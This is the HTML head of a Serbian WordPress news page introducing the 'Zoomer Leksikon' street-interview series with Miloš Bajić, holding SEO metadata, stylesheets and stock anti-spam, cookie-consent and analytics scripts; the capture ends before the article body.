

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/zoomer-leksikon-01-milos-bajic/
body_size: 343296
content:
<!doctype html >
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <title>ZOOMER LEKSIKON 01: Miloš Bajić - Zoomer</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://zoomer.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"90e14349e7","_rest_nonce":"27e3a507fb","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/zoomer.rs\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"zoomer.rs","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"90e14349e7","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":"1","blog_home":"https:\/\/zoomer.rs\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":1,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"fd8c27a9006c2c1904c76c787ca0335faf1fc985f9059d99d61483d9673d8bf8","emailEncoderPassKey":"03ded25d45b332d2e006d5df4033caeb","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="http://zoomer.rs/wp-content/uploads/2023/11/zoomer-logo-4.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://zoomer.rs/zoomer-leksikon-01-milos-bajic/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ZOOMER LEKSIKON 01: Miloš Bajić - Zoomer" />
	<meta property="og:description" content="Koliko puta samo prođemo ulicom i ne primetimo&nbsp;one koji nam idu u susret. Ti sasvim „obični” prolaznici, a opet sa puno autentičnih priča iza sebe. Zato je tu naš „Leksikon&#8220;, u svakoj ulici i svakom parku, gde naša Jovana čeka da uz opušten razgovor i selfi te priče ovekoveči na njegovim stranicama. Prvi sugrađanin koji [&hellip;]" />
	<meta property="og:url" content="https://zoomer.rs/zoomer-leksikon-01-milos-bajic/" />
	<meta property="og:site_name" content="Zoomer" />
	<meta property="article:published_time" content="2021-06-04T11:24:01+00:00" />
	<meta property="article:modified_time" content="2022-02-05T10:58:37+00:00" />
	<meta property="og:image" content="https://zoomer.rs/wp-content/uploads/2021/06/Blog-post-Hootsuite-Zoomer-FINAL-4.png" />
	<meta property="og:image:width" content="902" />
	<meta property="og:image:height" content="506" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Jovana Aničić" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано од" />
	<meta name="twitter:data1" content="Jovana Aničić" />
	<meta name="twitter:label2" content="Процењено време читања" />
	<meta name="twitter:data2" content="5 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://zoomer.rs/zoomer-leksikon-01-milos-bajic/","url":"https://zoomer.rs/zoomer-leksikon-01-milos-bajic/","name":"ZOOMER LEKSIKON 01: Miloš Bajić - Zoomer","isPartOf":{"@id":"https://zoomer.rs/#website"},"primaryImageOfPage":{"@id":"https://zoomer.rs/zoomer-leksikon-01-milos-bajic/#primaryimage"},"image":{"@id":"https://zoomer.rs/zoomer-leksikon-01-milos-bajic/#primaryimage"},"thumbnailUrl":"https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-scaled.jpeg","datePublished":"2021-06-04T11:24:01+00:00","dateModified":"2022-02-05T10:58:37+00:00","author":{"@id":"https://zoomer.rs/#/schema/person/af01b7201e87bc54c850f0c996828c61"},"breadcrumb":{"@id":"https://zoomer.rs/zoomer-leksikon-01-milos-bajic/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://zoomer.rs/zoomer-leksikon-01-milos-bajic/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/zoomer-leksikon-01-milos-bajic/#primaryimage","url":"https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-scaled.jpeg","contentUrl":"https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-scaled.jpeg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://zoomer.rs/zoomer-leksikon-01-milos-bajic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zoomer.rs/"},{"@type":"ListItem","position":2,"name":"ZOOMER LEKSIKON 01: Miloš Bajić"}]},{"@type":"WebSite","@id":"https://zoomer.rs/#website","url":"https://zoomer.rs/","name":"Zoomer","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zoomer.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://zoomer.rs/#/schema/person/af01b7201e87bc54c850f0c996828c61","name":"Jovana Aničić","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://zoomer.rs/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ac93a9fb515e194d922e7b3f352f306?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ac93a9fb515e194d922e7b3f352f306?s=96&d=mm&r=g","caption":"Jovana Aničić"},"url":"https://zoomer.rs/author/jovana-anicic/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод" href="https://zoomer.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара" href="https://zoomer.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zoomer &raquo; довод коментара на ZOOMER LEKSIKON 01: Miloš Bajić" href="https://zoomer.rs/zoomer-leksikon-01-milos-bajic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zoomer.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zoomer.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.59_1752080185' type='text/css' media='all' />
<link rel='stylesheet' id='ctct_form_styles-css' href='https://zoomer.rs/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://zoomer.rs/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CMontserrat%3A500%2C700%2C400%7CHeebo%3A500%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://zoomer.rs/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://zoomer.rs/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://zoomer.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://zoomer.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.59_1752080185" id="apbct-public-bundle_comm-func-js-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zoomer.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#eded2e","button_1_button_hover":"#bebe25","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#c64837","button_3_button_hover":"#9e3a2c","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Ovaj veb sajt koristi kola\u010di\u0107e","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/zoomer.rs\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zoomer.rs/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.6" id="cookie-law-info-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQ79H6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["zoomer.rs"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQ79H6");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://zoomer.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zoomer.rs/wp-json/wp/v2/posts/5358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zoomer.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://zoomer.rs/?p=5358' />
